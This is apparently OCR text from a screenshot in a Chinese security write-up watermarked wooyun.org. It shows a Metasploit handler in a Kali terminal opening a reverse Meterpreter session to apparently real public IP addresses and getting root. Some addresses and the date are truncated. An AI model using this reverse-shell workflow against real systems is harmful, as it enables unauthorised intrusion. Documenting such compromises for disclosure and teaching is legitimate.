 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
port => 80
msf exploit(handler) > run
*] Started reverse handler on 218.
*] Starting the payload handler...
*] Transmitting intermediate stager for over-sized stage...(100 bytes)
*] Sending stage (1241088 bytes) to 182.48.105.216
*] Transmitting intermediate stager for over-sized stage...(100 bytes)
*] Sending stage (1241088 bytes) to 119.254.68.34
*] Meterpreter session 1 opened (218.88. -> 119.254.68.34:16437) at 201
-08-13 20:53:46 +0800
meterpreter > get
getenv getlwd getpid getprivs getuid getwd
meterpreter > get
getenv getlwd getpid getprivs getuid getwd
meterpreter > getuid
Server username: uid=0, gid=600, euid=0, egid=600, suid=0, sgid=600
www.wooyun.org
图 2-1-5